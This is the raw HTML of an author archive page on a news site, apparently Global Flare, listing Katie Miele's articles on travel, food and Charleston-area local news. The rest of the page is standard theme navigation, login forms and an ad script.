	<li id="menu-item-9765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li id="menu-item-9761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
	<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li id="menu-item-9762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li id="menu-item-10535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li id="menu-item-9753" class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9749" class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li id="menu-item-9750" class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li id="menu-item-9751" class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li id="menu-item-9752" class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li id="menu-item-9754" class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://globalflare.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 27, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://globalflare.com/">
                <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
                <span class="td-visual-hidden">Global Flare</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://globalflare.com/">
            <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-9755"><a href="https://globalflare.com">Local News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile</a>
<ul class="sub-menu">
	<li class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://globalflare.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Katie Miele</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap td-author-page">

    <img alt='' src='https://secure.gravatar.com/avatar/c4e93a29408e27351899093c8ed69d74f4b0b484ab52b7c5f807159ee15e31ac?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4e93a29408e27351899093c8ed69d74f4b0b484ab52b7c5f807159ee15e31ac?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                42 POSTS            </span>

            <span class="td-author-comments-count">
                0 COMMENTS            </span>

        </div>

        Changing the world one article at a time. My passions include discovery, charity, and amazing coffee.


        <div class="td-author-social">
                    </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/nashville-to-camino-de-santiago-flight-routes-in-2026/"  rel="bookmark" class="td-image-wrap " title="Nashville to Camino de Santiago: Flight routes in 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nashville to Camino de Santiago: Flight routes in 2026" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2025/12/john-mcarthur-8KLLgqHMAv4-unsplash-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://globalflare.com/category/local/nashville/" class="td-post-category">nashville</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/nashville-to-camino-de-santiago-flight-routes-in-2026/"  rel="bookmark" title="Nashville to Camino de Santiago: Flight routes in 2026">Nashville to Camino de Santiago: Flight routes in 2026</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/katiem01/">Katie Miele</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T17:22:48+00:00" >December 22, 2025</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/nashville-to-camino-de-santiago-flight-routes-in-2026/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://globalflare.com/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/the-science-behind-sourdough-how-fermented-bread-benefits-your-health/"  rel="bookmark" title="The Science Behind Sourdough: How Fermented Bread Benefits Your Health">The Science Behind Sourdough: How Fermented Bread Benefits Your Health</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/katiem01/">Katie Miele</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-16T00:13:17+00:00" >July 16, 2024</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/the-science-behind-sourdough-how-fermented-bread-benefits-your-health/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/top-7-private-islands-now-sale-south-carolina/"  rel="bookmark" class="td-image-wrap " title="Top 7 Private Islands Now For Sale in South Carolina" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 7 Private Islands Now For Sale in South Carolina" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2015/05/tybee-island-trail.jpg"  width="274" height="160" /></a></div>                <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/top-7-private-islands-now-sale-south-carolina/"  rel="bookmark" title="Top 7 Private Islands Now For Sale in South Carolina">Top 7 Private Islands Now For Sale in South Carolina</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/katiem01/">Katie Miele</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-29T09:50:34+00:00" >February 29, 2024</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/top-7-private-islands-now-sale-south-carolina/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/charleston-just-ranked-friendliest-city-world/"  rel="bookmark" class="td-image-wrap " title="Charleston Was Just Ranked As The Friendliest City in The World" ><img class="entry-thumb" src="[data-uri]" alt="" title="Charleston Was Just Ranked As The Friendliest City in The World" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2016/08/charleston-friendliest-city-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/charleston-just-ranked-friendliest-city-world/"  rel="bookmark" title="Charleston Was Just Ranked As The Friendliest City in The World">Charleston Was Just Ranked As The Friendliest City in The World</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/katiem01/">Katie Miele</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-22T06:10:28+00:00" >February 22, 2024</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/charleston-just-ranked-friendliest-city-world/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/11000-charleston-residents-rally-together-ban-horse-drawn-carriages/"  rel="bookmark" class="td-image-wrap " title="Over 11,000 Charleston Residents Have Rallied Together to Ban Horse-Drawn Carriages" ><img class="entry-thumb" src="[data-uri]" alt="" title="Over 11,000 Charleston Residents Have Rallied Together to Ban Horse-Drawn Carriages" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2016/08/993906-1437167417-wide-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/11000-charleston-residents-rally-together-ban-horse-drawn-carriages/"  rel="bookmark" title="Over 11,000 Charleston Residents Have Rallied Together to Ban Horse-Drawn Carriages">Over 11,000 Charleston Residents Have Rallied Together to Ban Horse-Drawn Carriages</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/katiem01/">Katie Miele</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-18T02:43:02+00:00" >December 18, 2023</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/11000-charleston-residents-rally-together-ban-horse-drawn-carriages/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/bjs-wholesale-club-just-opened-massive-new-87000-square-foot-store-charleston-region/"  rel="bookmark" class="td-image-wrap " title="BJ&#8217;s Wholesale Club Just Opened A Massive New 87,000 Square Foot Store In Charleston Region" ><img class="entry-thumb" src="[data-uri]" alt="" title="BJ&#8217;s Wholesale Club Just Opened A Massive New 87,000 Square Foot Store In Charleston Region" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2017/06/bjs-in-charleston-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/bjs-wholesale-club-just-opened-massive-new-87000-square-foot-store-charleston-region/"  rel="bookmark" title="BJ&#8217;s Wholesale Club Just Opened A Massive New 87,000 Square Foot Store In Charleston Region">BJ&#8217;s Wholesale Club Just Opened A Massive New 87,000 Square Foot...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/katiem01/">Katie Miele</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-12T00:16:24+00:00" >September 12, 2023</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/bjs-wholesale-club-just-opened-massive-new-87000-square-foot-store-charleston-region/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/dangerous-jellyfish-world-spotted-several-charleston-area-beaches/"  rel="bookmark" class="td-image-wrap " title="The Most Dangerous Jellyfish In The World Has Been Spotted At Several Charleston-Area Beaches" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Most Dangerous Jellyfish In The World Has Been Spotted At Several Charleston-Area Beaches" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2017/05/C6wysgnWoAEff77-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://globalflare.com/category/local/charleston/" class="td-post-category">Charleston</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/dangerous-jellyfish-world-spotted-several-charleston-area-beaches/"  rel="bookmark" title="The Most Dangerous Jellyfish In The World Has Been Spotted At Several Charleston-Area Beaches">The Most Dangerous Jellyfish In The World Has Been Spotted At...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/katiem01/">Katie Miele</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-29T08:21:52+00:00" >August 29, 2023</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/dangerous-jellyfish-world-spotted-several-charleston-area-beaches/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/republican-super-pac-sends-12-year-old-girl-interview-roy-moore/"  rel="bookmark" class="td-image-wrap " title="Republican Super PAC Sends 12-Year-Old Girl To Interview Roy Moore" ><img class="entry-thumb" src="[data-uri]" alt="" title="Republican Super PAC Sends 12-Year-Old Girl To Interview Roy Moore" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2017/12/12-year-old-interviews-roy-moore-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://globalflare.com/category/video/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/republican-super-pac-sends-12-year-old-girl-interview-roy-moore/"  rel="bookmark" title="Republican Super PAC Sends 12-Year-Old Girl To Interview Roy Moore">Republican Super PAC Sends 12-Year-Old Girl To Interview Roy Moore</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/katiem01/">Katie Miele</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-11T22:46:54+00:00" >December 11, 2017</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/republican-super-pac-sends-12-year-old-girl-interview-roy-moore/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/fda-issues-recall-dangerous-mold-discovered-savannah-kroger-water-bottles/"  rel="bookmark" class="td-image-wrap " title="FDA Issues Recall After Dangerous Mold Discovered in Savannah Kroger Water Bottles" ><img class="entry-thumb" src="[data-uri]" alt="" title="FDA Issues Recall After Dangerous Mold Discovered in Savannah Kroger Water Bottles" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2017/12/national-recall-on-bottles-of-water-with-fluride-added-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://globalflare.com/category/local/savannah/" class="td-post-category">Savannah</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/fda-issues-recall-dangerous-mold-discovered-savannah-kroger-water-bottles/"  rel="bookmark" title="FDA Issues Recall After Dangerous Mold Discovered in Savannah Kroger Water Bottles">FDA Issues Recall After Dangerous Mold Discovered in Savannah Kroger Water...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/katiem01/">Katie Miele</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-05T03:02:07+00:00" >December 5, 2017</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/fda-issues-recall-dangerous-mold-discovered-savannah-kroger-water-bottles/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/president-trump-signs-new-83-billion-energy-investment-deal-west-virginia/"  rel="bookmark" class="td-image-wrap " title="President Trump Signs New $83 Billion Energy Investment Deal For West Virginia" ><img class="entry-thumb" src="[data-uri]" alt="" title="President Trump Signs New $83 Billion Energy Investment Deal For West Virginia" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2017/11/west-virginia-gas-deal-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://globalflare.com/category/local/bluefield/" class="td-post-category">Bluefield</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/president-trump-signs-new-83-billion-energy-investment-deal-west-virginia/"  rel="bookmark" title="President Trump Signs New $83 Billion Energy Investment Deal For West Virginia">President Trump Signs New $83 Billion Energy Investment Deal For West...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/katiem01/">Katie Miele</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-09T18:37:02+00:00" >November 9, 2017</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/president-trump-signs-new-83-billion-energy-investment-deal-west-virginia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://globalflare.com/author/katiem01/page/2/" class="page" title="2">2</a><a href="https://globalflare.com/author/katiem01/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://globalflare.com/author/katiem01/page/5/" class="last" title="5">5</a><a href="https://globalflare.com/author/katiem01/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 5</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-19" class="td_block_template_1 widget text-19 widget_text">			<div class="textwidget"><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
